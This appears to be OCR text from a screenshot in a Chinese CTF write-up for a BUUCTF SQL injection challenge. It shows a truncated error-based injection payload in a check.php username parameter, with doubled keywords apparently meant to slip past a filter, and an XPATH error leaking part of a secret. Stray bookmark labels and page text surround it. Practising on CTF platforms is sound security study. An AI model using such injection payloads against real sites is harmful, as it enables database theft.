 BUUCTF
check
abbd649c-400c-4e82-b3c9-1dd1e292a223.node4.buuoj.cn/check.php?username='+oorr+extractvalue(1%2Cconcat(0x7e%2C+(sel
3
书签 哔哩哔哩 (゜-゜)つロ... 安全教程 安全圈 问题 练习平台 安全资源 博客 信息收集 3.8.3 python文档 Tools 平台 文档教程 其他书签 移动设
Error!
GO TO WORK, GET MARRIED
XPATH syntax error: '~admin5bf5573805b45b32b674d84267'
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
ACT NORMAL
https://blog.csdn.net/qq_45924653